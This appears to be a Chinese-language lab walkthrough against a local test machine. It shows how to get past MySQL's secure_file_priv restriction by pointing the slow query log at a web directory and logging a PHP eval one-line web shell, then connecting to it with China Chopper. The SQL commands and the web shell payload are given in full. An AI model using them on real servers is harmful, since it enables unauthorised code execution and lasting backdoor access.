目标IP地址:192.168.106.130

本地IP地址:192.168.106.1

访问目标网络如下图所示:

实验场景:

某些情况下,当我们进入网站phpmyadmin或者网站后台执行SQL命令,计划通过select into outfile写一句话木马(shell),但是通常都会报错,如下图所示:

原因:

在mysql 中 secure_file_priv的值默认为NULL。并且无法用sql语句对其进行修改,只能够通过以下方式修改

windows:

修改mysql.ini 文件,在[mysqld] 下添加条目: secure_file_priv =

保存,重启mysql。

Linux:

在/etc/my.cnf的[mysqld]下面添加local-infile=0选项。

secure_file_priv作用:

secure_file_priv为null 表示不允许导入导出

secure_file_priv指定文件夹时,表示mysql的导入导出只能发生在指定的文件夹

secure_file_priv没有设置时,则表示没有任何限制

但是如果这样的话我们就不能够写shell了吗?答案是否定的。

突破限制利用方法:日志的利用

利用方法:

攻击时进行一次附带代码的url请求,在日志记录这次请求之后,通过文件包含漏洞来包含这个日志文件,从而执行请求中的代码。

mysql也具有日志,我们也可以通过日志来getshell。

mysql日志主要包含:错误日志、查询日志、慢查询日志、事务日志,日志的详细情况参考mysql日志详细解析

本次实验主要利用慢查询日志写shell,

第一步:

1.设置slow_query_log=1.即启用慢查询日志(默认禁用)。

分析:

slow_query_log=ON 已开启

第二步:修改slow_query_log_file日志文件的绝对路径以及文件名

作为攻击者不知道安装路径,可以输入:show variables like “%char%”,执行效果如下图所示,得到安装路径

修改slow_query_log_file日志文件的绝对路径以及文件名为C:\phpstudy\PHPTutorial\WWW\shell.php

set global slow_query_log_file=‘C:\phpstudy\PHPTutorial\WWW\shell.php’

目标靶机验证是否成功修改:

第三步:向日志文件写入shell,select ‘<?php @eval($_POST[x]);?>’ or sleep(11)

因为sleep(11),SQL语句正确的话,会延迟11秒后返回执行结果,耐心等待即可

第四步:访问shell.php日志文件



第五步:中国菜刀连接

连接成功

更多web安全工具与存在漏洞的网站搭建源码,收集整理在知识星球。可私信我,邀请你免费进

2846

2846

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?